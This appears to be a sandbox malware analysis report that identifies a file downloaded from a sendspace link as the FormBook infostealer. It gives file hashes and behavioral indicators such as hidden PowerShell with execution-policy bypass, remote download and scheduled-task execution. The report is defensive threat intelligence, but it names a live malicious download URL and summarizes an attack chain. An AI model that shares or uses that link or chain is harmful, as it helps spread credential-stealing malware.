



| URL: | http://www.sendspace.com/pro/dl/ifjg18 |
| Full analysis: | https://app.any.run/tasks/4d383a2a-455f-4c8c-a877-56d80c46d3b5 |

| Verdict: | Malicious activity |
| Threats: | FormBook is a data stealer that is being distributed as a MaaS. FormBook differs from a lot of competing malware by its extreme ease of use that allows even the unexperienced threat actors to use FormBook virus. |
| Analysis date: | June 23, 2025, 00:58:56 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MD5: | 3FC6668E0AC267823E87665EAAA059FD |
| SHA1: | EA56CD56AAA3865AA269CD175CC1C7D5836E273B |
| SHA256: | 31D7E905B37001BA7368279E33E07225AAD5532D97FCC43B6211B6649FD7B719 |
| SSDEEP: | 3:N1KJS4EvuGTOXlD6Udn:Cc40uKi7d |
MALICIOUS
Opens an HTTP connection (SCRIPT)
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Creates internet connection object (SCRIPT)
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Sends HTTP request (SCRIPT)
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Bypass execution policy to execute commands
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Run PowerShell with an invisible window
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Changes powershell execution policy (Bypass)
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Downloads the requested resource (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Dynamically loads an assembly (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
FORMBOOK has been detected (YARA)
- unlodctr.exe (PID: 2324)
Actions looks like stealing of personal data
- unlodctr.exe (PID: 2324)
FORMBOOK has been detected (SURICATA)
- chrome.exe (PID: 2760)
SUSPICIOUS
The process bypasses the loading of PowerShell profile settings
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Possibly malicious use of IEX has been detected
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Starts POWERSHELL.EXE for commands execution
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Potential Corporate Privacy Violation
- wscript.exe (PID: 188)
- powershell.exe (PID: 1036)
- wscript.exe (PID: 5600)
- powershell.exe (PID: 1512)
Runs shell command (SCRIPT)
- wscript.exe (PID: 188)
- wscript.exe (PID: 5600)
Uses base64 encoding (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Writes data to a memory stream (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Converts a specified value to an integer (POWERSHELL)
- powershell.exe (PID: 1036)
- powershell.exe (PID: 1512)
Starts CMD.EXE for commands execution
- powershell.exe (PID: 1036)
The process executes via Task Scheduler
- wscript.exe (PID: 5600)
INFO






